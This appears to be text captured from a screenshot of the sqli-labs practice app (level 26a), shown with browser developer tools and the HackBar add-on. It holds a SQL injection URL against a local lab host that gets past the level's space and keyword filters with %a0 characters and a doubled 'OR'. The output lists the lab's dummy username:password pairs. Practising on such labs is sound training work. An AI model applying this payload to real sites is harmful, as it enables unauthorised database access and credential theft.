 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江
http://192.168.1.5/sqli-labs/Less-26a/?id=9999')%a0UNION%a0SELECT%a01,group_concat(concat_ws(":",username,passwoORrd)),3%a0FROM%a0users%a0WHERE%a0('1